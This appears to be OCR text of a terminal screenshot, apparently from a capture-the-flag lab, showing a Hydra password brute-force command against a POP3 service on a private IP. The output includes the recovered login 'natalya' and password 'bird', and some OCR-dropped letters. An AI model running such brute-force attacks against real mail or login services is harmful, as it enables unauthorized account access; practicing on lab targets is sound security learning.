 root@kali:~# hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 192.168.0.162 -s 55007
pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service orga
izations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-31 20:42:35
[INFO] several providers have implemented cracking protection, check with a small wordlist f
rst - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries p
r task
[DATA] attacking pop3://192.168.0.162:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.0.162   login: natalya   password: bird
[STATUS] attack finished for 192.168.0.162 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-31 20:44:40